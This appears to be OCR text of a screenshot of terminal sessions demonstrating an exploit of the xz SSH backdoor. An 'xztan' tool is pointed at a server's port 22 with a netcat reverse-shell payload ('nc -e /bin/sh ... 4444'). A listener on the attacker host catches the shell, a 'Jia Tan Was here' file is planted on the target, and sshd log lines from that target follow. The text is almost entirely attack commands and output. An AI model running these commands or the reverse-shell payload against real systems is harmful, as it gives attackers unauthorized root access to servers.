 ⌥⌘1
ssh
ssh
root@debian-s-1vcpu-1gb-syd1-01:~/xztan# ./xztan -a 170.64.226.200:22 -c "nc -e /bin/sh 170.64.172.236 4444" -id 2
ssh
root@debian-test:/tmp# ls -la
total 24
drwxrwxrwt  6 root root 4096 Jul 17 06:29 .
drwxr-xr-x 18 root root 4096 Jul  5 06:21 ..
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .ICE-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .X11-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .XIM-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .font-unix
root@debian-test:/tmp# ls
root@debian-test:/tmp# ls
itsme
root@debian-test:/tmp# cat itsme
Jia Tan Was here ;)
root@debian-test:/tmp#
ssh
root@debian-s-1vcpu-1gb-syd1-01:~# nc -lvnp 4444
listening on [any] 4444 ...
ssh
authenticating user root 180.101.88.254 port 28639 [preaut
h]
Jul 17 06:29:32 debian-test sshd[184266]: PAM 2 more authen
tication failures; logname= uid=0 euid=0 tty=ssh ruser= rho
st=180.101.88.254  user=root
Jul 17 06:29:59 debian-test sshd[184271]: Connection from 1
70.64.172.236 port 40806 on 170.64.226.200 port 22 rdomain
""
Jul 17 06:30:02 debian-test sshd[184271]: Failed publickey
for root from 170.64.172.236 port 40806 ssh2: RSA-CERT SHA2
ID  (serial
0) CA RSA SHA256:s3cBHP6c4j0tLaNyEE5f/1n7gjKuOJn8AWxp+nRPD7
c
Jul 17 06:30:03 debian-test sshd[184275]: Connection from 1
94.169.175.35 port 35380 on 170.64.226.200 port 22 rdomain
""
Jul 17 06:30:05 debian-test sshd[184275]: Invalid user test
e from 194.169.175.35 port 35380
Jul 17 06:30:05 debian-test sshd[184275]: pam_unix(sshd:aut
h): check pass; user unknown